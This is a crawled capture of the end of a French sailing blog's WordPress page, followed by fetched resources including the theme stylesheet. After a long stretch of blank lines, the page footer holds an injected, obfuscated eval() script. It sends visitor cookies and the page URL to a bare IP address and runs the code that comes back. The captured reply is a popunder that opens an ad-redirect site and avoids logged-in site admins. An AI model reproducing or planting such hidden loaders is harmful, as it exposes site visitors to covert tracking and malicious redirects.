	<li><a href='http://voyage-de-renaissance.fr/2010/10/'>octobre 2010</a>&nbsp;(2)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/09/'>septembre 2010</a>&nbsp;(10)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/08/'>août 2010</a>&nbsp;(23)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/07/'>juillet 2010</a>&nbsp;(26)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/06/'>juin 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/05/'>mai 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/04/'>avril 2010</a>&nbsp;(5)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/03/'>mars 2010</a>&nbsp;(6)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/02/'>février 2010</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2010/01/'>janvier 2010</a>&nbsp;(4)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/12/'>décembre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/11/'>novembre 2009</a>&nbsp;(7)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/10/'>octobre 2009</a>&nbsp;(1)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/09/'>septembre 2009</a>&nbsp;(8)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/08/'>août 2009</a>&nbsp;(18)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/07/'>juillet 2009</a>&nbsp;(27)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/05/'>mai 2009</a>&nbsp;(3)</li>
	<li><a href='http://voyage-de-renaissance.fr/2009/04/'>avril 2009</a>&nbsp;(4)</li>
		</ul>
</div><div id="text-9" class="widget widget_text">			<div class="textwidget"><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-46442093-1', 'voyage-de-renaissance.fr');
  ga('send', 'pageview');

</script>

</div>
		</div>	
	<div id="sidebar-split" class="clearfix full">
		
		<div id="sidebar-left" class="grid_22 first">
									
		</div> <!-- end div #sidebar-left -->

		<div id="sidebar-right" class="grid_22 last">




								
		</div> <!-- end div #sidebar-right -->
		
	</div> <!-- end div #sidebar-split -->

	</div> <!-- end div .in25 -->
</div> <!-- end div #sidebar -->

<div id="sidebar-bot" class="grid_2 last"></div>

 
	</div> <!-- end div #page -->
	<!-- END PAGE -->

	

<!-- BEGIN BOTTOM-MENU -->
<div id="bottom-menu">
	<div class="in30 clearfix">
	
		<div id="bottom-menu-left" class="grid_03 first">
		<aside id="text-4" class="widget widget_text"><h3 class="widget-title"> </h3>			<div class="textwidget"><a href="http://www.revolvermaps.com/?target=enlarge&amp;i=6uon7ez5104&amp;color=ffc000&amp;m=5"><img src="//rg.revolvermaps.com/h/m/a/5/ffc000/128/0/6uon7ez5104.png" width="256" height="128" alt="Map" style="border:0;"></a></div>
		</aside>	</div> <!-- end div #bottom-menu-left -->
	
	
		<div id="bottom-menu-right" class="grid_03 last">
		<aside id="tag_cloud-3" class="widget widget_tag_cloud"><h3 class="widget-title">Embruns</h3><div class="tagcloud"><a href='http://voyage-de-renaissance.fr/tag/au-port/' class='tag-link-293' title='51 sujets' style='font-size: 18.152046783626pt;'>au port</a>
<a href='http://voyage-de-renaissance.fr/tag/baleares/' class='tag-link-208' title='17 sujets' style='font-size: 14.385964912281pt;'>Baléares</a>
<a href='http://voyage-de-renaissance.fr/tag/basque/' class='tag-link-292' title='37 sujets' style='font-size: 17.005847953216pt;'>Basque</a>
<a href='http://voyage-de-renaissance.fr/tag/bestioles/' class='tag-link-210' title='18 sujets' style='font-size: 14.549707602339pt;'>bestioles en photo</a>
<a href='http://voyage-de-renaissance.fr/tag/brume/' class='tag-link-308' title='8 sujets' style='font-size: 11.847953216374pt;'>brume</a>
<a href='http://voyage-de-renaissance.fr/tag/cap-dagde/' class='tag-link-311' title='4 sujets' style='font-size: 9.8011695906433pt;'>Cap d&#039;Agde</a>
<a href='http://voyage-de-renaissance.fr/tag/caraibes/' class='tag-link-344' title='100 sujets' style='font-size: 20.444444444444pt;'>Caraïbes</a>
<a href='http://voyage-de-renaissance.fr/tag/carenage/' class='tag-link-161' title='4 sujets' style='font-size: 9.8011695906433pt;'>carénage</a>
<a href='http://voyage-de-renaissance.fr/tag/chauffage/' class='tag-link-121' title='4 sujets' style='font-size: 9.8011695906433pt;'>chauffage</a>
<a href='http://voyage-de-renaissance.fr/tag/nav/' class='tag-link-297' title='95 sujets' style='font-size: 20.280701754386pt;'>en nav&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/environnement/' class='tag-link-312' title='2 sujets' style='font-size: 8pt;'>environnement</a>
<a href='http://voyage-de-renaissance.fr/tag/eole-et-ses-caprices/' class='tag-link-291' title='33 sujets' style='font-size: 16.59649122807pt;'>Eole et ses caprices</a>
<a href='http://voyage-de-renaissance.fr/tag/espagne/' class='tag-link-365' title='74 sujets' style='font-size: 19.461988304094pt;'>Espagne</a>
<a href='http://voyage-de-renaissance.fr/tag/fuite/' class='tag-link-299' title='6 sujets' style='font-size: 11.029239766082pt;'>fuite</a>
<a href='http://voyage-de-renaissance.fr/tag/glouglou/' class='tag-link-123' title='3 sujets' style='font-size: 8.9824561403509pt;'>glouglou</a>
<a href='http://voyage-de-renaissance.fr/tag/gruissan/' class='tag-link-309' title='10 sujets' style='font-size: 12.584795321637pt;'>Gruissan</a>
<a href='http://voyage-de-renaissance.fr/tag/grement/' class='tag-link-159' title='10 sujets' style='font-size: 12.584795321637pt;'>gréément</a>
<a href='http://voyage-de-renaissance.fr/tag/guindeau/' class='tag-link-290' title='5 sujets' style='font-size: 10.456140350877pt;'>guindeau</a>
<a href='http://voyage-de-renaissance.fr/tag/houle/' class='tag-link-204' title='16 sujets' style='font-size: 14.140350877193pt;'>houle</a>
<a href='http://voyage-de-renaissance.fr/tag/hublot/' class='tag-link-303' title='3 sujets' style='font-size: 8.9824561403509pt;'>hublot</a>
<a href='http://voyage-de-renaissance.fr/tag/interieur/' class='tag-link-110' title='7 sujets' style='font-size: 11.438596491228pt;'>intérieur</a>
<a href='http://voyage-de-renaissance.fr/tag/livres/' class='tag-link-288' title='10 sujets' style='font-size: 12.584795321637pt;'>livres</a>
<a href='http://voyage-de-renaissance.fr/tag/mouillage/' class='tag-link-78' title='153 sujets' style='font-size: 22pt;'>mouillage</a>
<a href='http://voyage-de-renaissance.fr/tag/ptit-souci/' class='tag-link-265' title='49 sujets' style='font-size: 17.988304093567pt;'>p&#039;tit souci</a>
<a href='http://voyage-de-renaissance.fr/tag/pilote-auto/' class='tag-link-242' title='4 sujets' style='font-size: 9.8011695906433pt;'>pilote auto</a>
<a href='http://voyage-de-renaissance.fr/tag/pont/' class='tag-link-289' title='15 sujets' style='font-size: 13.894736842105pt;'>pont</a>
<a href='http://voyage-de-renaissance.fr/tag/port-camargue/' class='tag-link-317' title='20 sujets' style='font-size: 14.877192982456pt;'>Port Camargue</a>
<a href='http://voyage-de-renaissance.fr/tag/portique/' class='tag-link-145' title='4 sujets' style='font-size: 9.8011695906433pt;'>portique</a>
<a href='http://voyage-de-renaissance.fr/tag/portugal/' class='tag-link-257' title='17 sujets' style='font-size: 14.385964912281pt;'>Portugal</a>
<a href='http://voyage-de-renaissance.fr/tag/presse-etoupe-moteur/' class='tag-link-300' title='8 sujets' style='font-size: 11.847953216374pt;'>presse-étoupe/moteur</a>
<a href='http://voyage-de-renaissance.fr/tag/projets/' class='tag-link-295' title='17 sujets' style='font-size: 14.385964912281pt;'>projets</a>
<a href='http://voyage-de-renaissance.fr/tag/peche/' class='tag-link-298' title='17 sujets' style='font-size: 14.385964912281pt;'>pêche</a>
<a href='http://voyage-de-renaissance.fr/tag/sante-survie-securite/' class='tag-link-329' title='8 sujets' style='font-size: 11.847953216374pt;'>santé/survie/sécurité</a>
<a href='http://voyage-de-renaissance.fr/tag/sete/' class='tag-link-313' title='7 sujets' style='font-size: 11.438596491228pt;'>Sète</a>
<a href='http://voyage-de-renaissance.fr/tag/tableau-arriere/' class='tag-link-316' title='3 sujets' style='font-size: 8.9824561403509pt;'>tableau arrière</a>
<a href='http://voyage-de-renaissance.fr/tag/transat/' class='tag-link-362' title='8 sujets' style='font-size: 11.847953216374pt;'>Transat&#039;</a>
<a href='http://voyage-de-renaissance.fr/tag/voilier-maison/' class='tag-link-87' title='20 sujets' style='font-size: 14.877192982456pt;'>voilier maison</a>
<a href='http://voyage-de-renaissance.fr/tag/westerly/' class='tag-link-296' title='5 sujets' style='font-size: 10.456140350877pt;'>Westerly</a>
<a href='http://voyage-de-renaissance.fr/tag/yoda/' class='tag-link-339' title='19 sujets' style='font-size: 14.713450292398pt;'>Yoda le chat</a>
<a href='http://voyage-de-renaissance.fr/tag/a-sec/' class='tag-link-301' title='20 sujets' style='font-size: 14.877192982456pt;'>à sec</a>
<a href='http://voyage-de-renaissance.fr/tag/electricite/' class='tag-link-111' title='8 sujets' style='font-size: 11.847953216374pt;'>électricité/énergie</a>
<a href='http://voyage-de-renaissance.fr/tag/iles-de-latlantique/' class='tag-link-341' title='41 sujets' style='font-size: 17.333333333333pt;'>îles de l&#039;Atlantique</a>
<a href='http://voyage-de-renaissance.fr/tag/oeuvres-vives/' class='tag-link-305' title='13 sujets' style='font-size: 13.485380116959pt;'>œuvres vives</a></div>
</aside>	</div> <!-- end div #bottom-menu-right -->
	
	</div> <!-- end div#in30 -->
</div> <!-- end div #bottom-menu -->

<div id="bottom-menu-bot" class="clearfix full"></div>
<!-- END BOTTOM-MENU -->



	<!-- BEGIN FOOTER -->
	<div id="footer" class="clearfix">
		
		<div id="footer-left" class="grid_02 first">
			<p><a href="http://voyage-de-renaissance.fr">Un voilier et bien plus</a> | Aménagement, restauration et un max de blabla ! </p>
		</div> <!-- end div #footer-left -->

		<div id="footer-right" class="grid_02 last">
			<p>&copy; 2025 <a href="http://voyage-de-renaissance.fr/" title="VOYAGE DE RENAISSANCE" >VOYAGE DE RENAISSANCE</a></p>
		</div> <!-- end div #footer-right -->
			
	</div> <!-- end div #footer -->
	<!-- END FOOTER -->
		
</div> <!-- end wrapper w_960 -->
	











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 842
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"F\/ZTQtd4Q92PktpRVx94w\/3HDPkolMTvNXX7Sdrz0vn2Bp2evp5RnRzR4Jje9F8pzqdmUMVv+x7cOevovRA5jlfHFQZL6uPmbuK+HUvwCNy6GYXHmPI9DyWhg9il+NWPz0S1nPJQDhkxkPeriY\/jDiHyplcYcNPBMxKNfZCPYL\/VqDw5e31p4xWf34W3tejd4sXx6FKQHB6w\/7dIiED8iPMBNFxO7XGxlHZpxkR80Ac+dVG+ktKI99hYjTXvXkk2ELodpAVZL8czrn5vu5HxkfGY8kAKxombxGQFOVAgWBA="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="MUm6cQ9FyeE2pvCcPJ_BSg">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1764609826935');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>

--- FILE ---
content_type: text/css
request_url: http://voyage-de-renaissance.fr/wp-content/themes/brightpage/style.css
body_size: 5414
content:
/*  
Theme Name: Brightpage
Theme URI: http://www.templatepanic.com/articles/brightpage-wordpress-theme
Description: A theme for Wordpress. Featuring threaded-comments, fixed-width, right-sidebar, custom-background, custom-header, featured-images, full-width-template, custom-menu, sticky-post, widget for sidebar and 3-column bottom menu, and translation-ready. To display the Featured Slider in homepage, go to your post, set the Featured Images and add category name 'Featured'. If there is no post in Featured category, the slider will not appear. Open readme.txt (included in the zip file) for more documentation.
Version: 1.5
Author: Effi
Author URI: http://www.templatepanic.com/
License: GNU General Public License
License URI: license.txt
Tags: threaded-comments, fixed-width, right-sidebar, two-columns, three-columns, white, custom-background, custom-header, featured-images, full-width-template, custom-menu, sticky-post, translation-ready
*/


/* ===================== import css ===================== */ 

@import "reset.css";
@import "nivo-slider.css";

/* ===================== general ===================== */ 

body { font: 500 13.2px/19px arial ; color: #585858; text-align: left; background: #FFFFFF; }

.wrapper { background: #fff url(images/bg-grad.png) repeat-x top center; padding: 0; margin: 20px auto; padding: 0; border: 1px solid #ababab; background: #fff; display: block; -webkit-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 0px 4px rgba(0, 0, 0, 0.15); }


a { color: #4794E0; text-decoration: none; }
a:hover { text-decoration: underline; }
p { padding: 0 0 15px 0; }
p img { padding: 0; max-width: 100%; }

pre { margin: 10px 0; padding: 15px; background: #eee; border: 1px solid #ddd; clear: both; width: 578px; overflow: auto /*--If the Code exceeds the width, a scrolling is available--*/; overflow-Y: hidden /*--Hides vertical scroll created by IE--*/ ; }

small { font-size: 11px; line-height: 12px; }
strong { color: #111; }

h1, h2, h3, h4, h5, h6 { padding: 10px 0 0 0; margin: 0; color: #555; font-family: 'Forum', Georgia, Times; }
h1 { font-size: 32px; line-height: 36px; font-weight: 300; }
h2 { font-size: 32px; line-height: 30px; font-weight: 300; margin-bottom:20px;}
h3 { font-size: 22px; line-height: 28px; font-weight: 300; }
h4 { font-size: 20px; line-height: 24px; font-weight: 300; }
h5 { font-size: 46px; line-height: 20px; font-weight: 300; }
h6 { font-size: 12px; line-height: 14px; font-weight: 300; }
h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #333; }

hr { display: none; }

ul, ol { margin: 0 0 20px 30px; padding: 0; }
ul { list-style: circle; }
ol { list-style-type: decimal; }
ol ol { list-style: upper-alpha; }
ol ol ol { list-style: lower-roman; }
ol ol ol ol { list-style: lower-alpha; }
ul ul, ol ol, ul ol, ol ul { margin-bottom: 0; }

input, textarea { font-family: Arial, Helvetica, Georgia, Sans-Serif; font-size: 12px; padding: 2px; }
input#s, input#author, input#email, input#url, textarea#comment { padding: 3px; }

input#author, input#email, input#url { margin: 0 5px 0 0; }

code { color: #008099; }
blockquote { display: block; margin: 25px 0; padding: 0 0 0 45px; clear: both; font-size: 14px; font-style: italic; background: url(images/quote.png) no-repeat; }

blockquote { display: block; margin: 25px 0; padding: 0 0 0 45px; clear: both; font-size: 14px; font-style: italic; background: url(images/quote.png) no-repeat; font-family: Georgia, Times; }
blockquote.pullquote, blockquote.pullquoteleft { font-size: 2em; line-height: 1em; font-style: italic; width: 200px; color: #a1a1a1; background-image: none; }
blockquote.pullquote { margin: 0 0 0 30px; border-left: 5px solid #eee; padding: 10px 0 10px 30px; }
blockquote.pullquoteleft { margin: 0 30px 0 0; border-right: 5px solid #eee; padding: 10px 30px 10px 0; text-align: right; }

table { border: none !important; border-bottom: 1px solid #ddd !important; border-collapse: collapse; border-spacing: 0; text-align: left; margin: 0 0 1.625em; width: 100%; }
tr th { border: none !important; color: #666; font-size: 10px; font-weight: 500; letter-spacing: 0.1em; line-height: 2.6em; text-transform: uppercase; }
td { border: none !important; border-top: 1px solid #ddd !important; padding: 6px 10px 6px 0; }

.align_center { text-align: center; }

.space { height: 30px; }

div.divider { clear: both; display: block; height: 1px; padding-top: 20px; margin-bottom: 20px; border-bottom: 1px dashed #aaa; }
div.divider.no_border { border: none; }

.list_inline li { display: inline; margin: 0 5px 0 0; list-style: none; padding: 0; } /* for horizontal-list */

.left { float: left; }
.right { float: right; }

.wp-caption-text { font-family: "Helvetica Neue", Arial, Helvetica, "Nimbus Sans L", sans-serif; }

.sticky { background: #f9f9f9; padding: 18px 20px; }
.gallery-caption { color: #888; font-size: 12px; margin: 0 0 12px; }

#header, #content, #footer, .widget { overflow: hidden; }

/* ===================== framework ===================== */ 


.grid_0 { width: 980px; } 
.grid_02 { width: 490px; float: left; margin: 0; display: inline; } 
.grid_03 { width: 280px; float: left; margin: 0 15px; display: inline; } 

.grid_1 { width: 690px; float: left; margin: 0; display: inline; } 
.grid_12 { width: 290px; float: left; margin: 0 15px; display: inline; }

.grid_2 { width: 290px; float: right; margin: 0; display: inline; } 
.grid_22 { width: 120px; float: left; margin: 0 10px; display: inline; }

.full { width: 100%; }
.half { width: 50%; }

.first { margin-left: 0; /* the first left column */ }
.last { margin-right: 0; /* the last right column */ }

.in25 { padding: 25px; }
.in30 { padding: 30px; }

/* ===================== images ===================== */ 

img[class*="wp-image-"] { height: auto; max-width: 97.5%; }

img, img a { border: 1px solid #ccc; padding: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; }

.alignleft { float: left; margin: 0 15px 5px 0; display: inline; }
.alignright { float: right; margin: 0 0 5px 15px; display: inline; }
.aligncenter { display: block; margin: 0 auto; clear: both; }

.wp-caption, .imgthumb, .entry img { border: 1px solid #ccc; text-align: center; background-color: #f9f9f9; padding: 4px; -moz-border-radius: 4px; -khtml-border-radius: 4px; -webkit-border-radius: 4px; border-radius: 4px; max-width: 600px; height: auto; }
.wp-caption img { margin: 0; padding: 0; border: 0 none; }
.wp-caption-dd { font-size: 11px; line-height: 17px; padding: 0 4px 5px; margin: 0; }

/* ===================== header ===================== */ 

#header { margin: 0; height: 300px; background: url(images/default_header.jpg) no-repeat bottom center; }

#site-title, #site-title a { margin: 0 auto; padding-top: 27px; text-align: left; color: #111; text-shadow: #ccc 1px 1px; font-size: 50px; line-height: 50px; }

#site-title a { background: #fff; filter:alpha(opacity=80); -moz-opacity:0.8; -khtml-opacity: 0.8; opacity: 0.8; padding: 3px 10px; border-radius: 5px; -moz-border-radius: 5px; -webkit-border-radius: 5px; text-decoration: none; }


#site-description p { margin-left: 27px; text-align: left; font-size: 12px; font-style: italic; color: #333; font-family: Tahoma, 'Trebuchet MS', Arial, sans-serif; }

/* ===================== top-nav and dropmenu ===================== */ 

#top-nav { background: url(images/top-nav.jpg); }
#menu { position: relative; z-index: 100; }
 
#dropmenu { margin: 0; padding: 0 0 0 30px; list-style-type: none; }
#dropmenu a { display: block; padding: 15px 15px; text-decoration: none; color: #999; font-size: 13px; text-transform: uppercase; }
#dropmenu ul { position: absolute; display: none; top: 40px; left: 0; padding: 9px; }
#dropmenu li { float: left; position: relative; list-style: none; }
#dropmenu ul ul { top: auto; }
#dropmenu li ul { top: 40px; left: -10px; margin: 0; position: absolute; z-index: 200; }
#dropmenu li ul a { width: 120px; height: auto; float: left; }
#dropmenu li ul ul { top: -10px; left: 140px; margin: 0; }
#dropmenu li:hover ul ul, #dropmenu li:hover ul ul ul, #dropmenu li:hover ul ul ul ul { display: none; }
#dropmenu li:hover ul, #dropmenu li li:hover ul, #dropmenu li li li:hover ul, #dropmenu li li li li:hover ul { display: block; }
#dropmenu ul li, #dropmenu li.active .children li.active ul li { background: #f1f1f1; border-top: 1px solid #ddd; -webkit-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.15); -moz-box-shadow: 0px 0px 2px rgba(0, 0, 0, 0.15); }
#dropmenu ul li:hover { background: #fff; }
#dropmenu a:hover {background: #f1f1f1;}

/* ===================== rss-popup  ===================== */ 

.icon-popup { padding: 9px 0 10px 0; float: right; width: 32px; position: relative; }
div.icon-popup em { background: #fff; border: 1px solid #555; padding: 5px; position: absolute; top: -50px; left: -0px; text-align: center; z-index: 2; display: none; color: #555; } 
#rss-icon { width: 32px; height: 32px; background: url(images/rss32.png) no-repeat 0 0; text-indent: -9999px; margin: 0 auto; display: block; }

/* ===================== searchform ===================== */ 

#search { width: 240px; float: left; display: inline; padding-left: 40px; }
#s { background: url(images/bg-search.png) no-repeat; border: none; width: 170px; height: 25px; color: #777; font-size: 90%; font-style: italic; display: inline; float: left; }
#searchform { float: left; padding-top: 13px; padding-right: 0; }
#searchform, #searchform div { position: relative; }
#searchsubmit { background: url(images/search-btn.png) no-repeat; height: 25px; width: 30px; border: none; text-indent: -999%; display: inline; float: left; }
form#searchform input#s { padding: 0 10px; width: 150px; }

/* ===================== slider  ===================== */ 

#sliderbox { padding: 30px; width: 920px; height: 300px; background: url(images/bg-slider.jpg) no-repeat top center; }

.nivo-directionNav a { background:url(images/arrows.png) no-repeat; }
a.nivo-nextNav { background-position: -30px 0; right: 0; }
a.nivo-prevNav { left:0; }

/* ===================== intro  ===================== */ 

#intro { padding: 15px 40px; background: #ededed url(images/bg-intro.jpg) no-repeat bottom center; color: #5484ad; font-family: 'Forum', Georgia, Times; text-align: center; font-size: 18px; }
#intro a { color: #999; }

#intro .big { font-size: 26px; }
#intro .small { font-size: 11px; font-style: italic; text-align: left; font-family: Tahoma, 'Trebuchet MS', Arial, sans-serif; color: #999; }

/* ===================== content  ===================== */ 

#content { margin-top: 20px; }
.post { margin-bottom: 30px; }
.read_more a { color: #079eb8; }

.entry { padding: 30px;}
.entry a { color: #005F6F; text-decoration: underline; }
.entry a:hover { color: #333; }

.meta_left { width: 80%; float: left; }
.meta_right { width: 20%; float: right; text-align: right; font-style: italic; }

.postmeta { font-size: 90%; border-bottom: 1px solid #000; padding-left: 10px; padding-bottom: 6px; padding-right: 6px; margin-top: 40px; background: #f9f9f9; color: #000; clear: both;
}
.postmeta a { text-decoration: underline; color: #4682B4; }

#nav-below { margin: 0 0 20px; padding: 10px; border-bottom: 1px solid #ccc; }
.nav-previous { float: left; width: 50%; }
.nav-next { float: right; text-align: right; width: 50%; }

/* ===================== sidebar ===================== */ 

#sidebar { color: #afafaf; background: url(images/bg-sidebar.jpg) repeat-y top left; }

#sidebar a { color: #C07070; }
#sidebar ul { margin: 0px; padding: 0px; list-style: none; }
#sidebar ul li { border-bottom: 1px solid #eee; list-style:none; }
#sidebar ul li a { line-height: 22px; }
#sidebar ul li li { padding-left: 27px; border-bottom: 0px solid #eee; }
#sidebar-left ul, #sidebar-right ul { padding-bottom: 10px; }
#sidebar h4, #sidebar h4 a { border-bottom: 2px solid #ddd; margin: 10px 0 10px; color: #555; }

#sidebar-bot { background: url(images/bg-sidebar-bottom.jpg) no-repeat top left; height: 190px; width: 290px; float: right; }

/* ===================== ads ===================== */ 

#ads { background: #f1f1f1; padding-bottom: 10px; margin-bottom: 20px; }
#ads ul { list-style: none; padding: 0; overflow: hidden; width: 100%; border: none; }
#ads ul li { border: none; display: inline; }
#ads ul li a img { margin: 5px 0; }

/* ===================== bottom-menu ===================== */ 

#bottom-menu { background: #ebeceb url(images/bg-bottom-menu-top.jpg) no-repeat top center; padding: 20px 0 0 0; list-style-type: none; }
#bottom-menu-bot { background: #ebeceb url(images/bg-bottom-menu-bot.jpg) no-repeat bottom center; height: 40px; }

#bottom-menu ul { margin: 0; padding: 0 0 10px 0; list-style: none; }
#bottom-menu ul li { border-bottom: 1px solid #ccc; }
#bottom-menu ul li a { line-height: 22px; }
#bottom-menu ul li li { padding-left: 10px; border-bottom: 1px solid #ccc; }
#bottom-menu h4 { border-bottom: 2px solid #ddd; margin-bottom: 10px; }

/* ===================== footer ===================== */ 

#footer { background: #333; }
#footer a { color: #ddd; }
#footer-left p { color: #ccc; text-align: left; padding: 20px 30px; font-size: 80%; }
#footer-right p { color: #ccc; text-align: right; padding: 20px 30px; font-size: 80%; }

/* ===================== pagenavi ===================== */ 

#pagenavi { clear: both; text-transform: uppercase; margin: 0 0 30px; }
#pagenavi a { padding: 3px 5px; margin: 2px; text-decoration: underline; }
#pagenavi span { padding: 3px 5px; margin: 2px; }
#pagenavi a:hover, #pagenavi span.current { color: #111; }
#pagenavi span.current { font-weight: bold; }

/* ===================== calendar ===================== */ 

table#wp-calendar { width: 100%; text-transform: none; padding-top: 0; margin-top: 0; }
table#wp-calendar caption { padding: 0 10px 10px; }
table#wp-calendar th { padding: 0; text-align: center; background: #EEEEEE; }
table#wp-calendar td { padding: 0; text-align: center; }

/* ===================== comments ===================== */ 

.comments {margin: 10px 0;}
.comments h3 {margin:50px 0 30px 0;font-size:24px;}

ol.commentlist { list-style:none; margin:0 0 1em; padding:0; text-indent:0; }
ol.commentlist li { }
ol.commentlist li.alt { }
ol.commentlist li.bypostauthor {}
ol.commentlist li.byuser {}
ol.commentlist li.comment-author-admin {}
ol.commentlist li.comment { border: 1px solid #ddd; padding:1em; margin-bottom: 10px; -moz-border-radius: 5px; -khtml-border-radius: 5px; -webkit-border-radius: 5px; border-radius: 5px; }
ol.commentlist li div.comment-author {}
ol.commentlist li div.vcard { font-size:20px;}
ol.commentlist li div.vcard cite.fn { font-style:normal; }
ol.commentlist li div.vcard cite.fn a.url {}
ol.commentlist li div.vcard img.avatar { border:5px solid #ccc; float:left; margin:0 1em 1em 0; }
ol.commentlist li div.vcard img.avatar-32 {}
ol.commentlist li div.vcard img.photo {}
ol.commentlist li div.vcard span.says {}
